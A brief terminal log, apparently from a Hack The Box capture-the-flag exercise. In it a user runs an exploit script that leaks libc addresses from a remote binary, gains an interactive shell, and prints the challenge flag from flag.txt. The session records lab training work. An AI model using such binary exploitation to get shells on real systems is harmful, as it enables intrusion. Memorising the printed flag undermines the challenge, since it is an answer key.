 jaslayer@jaslayer-VB:~/Desktop/HTB$ python3 void.py
[+] Opening connection to 83.136.254.60 on port 54661: Done
hex(read_plt) = '0x401030'
hex(read_got) = '0x404018'
hex(read_addr) = '0xec780'
[*] Switching to interactive mode
$ ls
flag.txt
glibc
void
$ cat flag.txt
HTB{pwnt00l5_h0mep4g3_15_u54ful}
$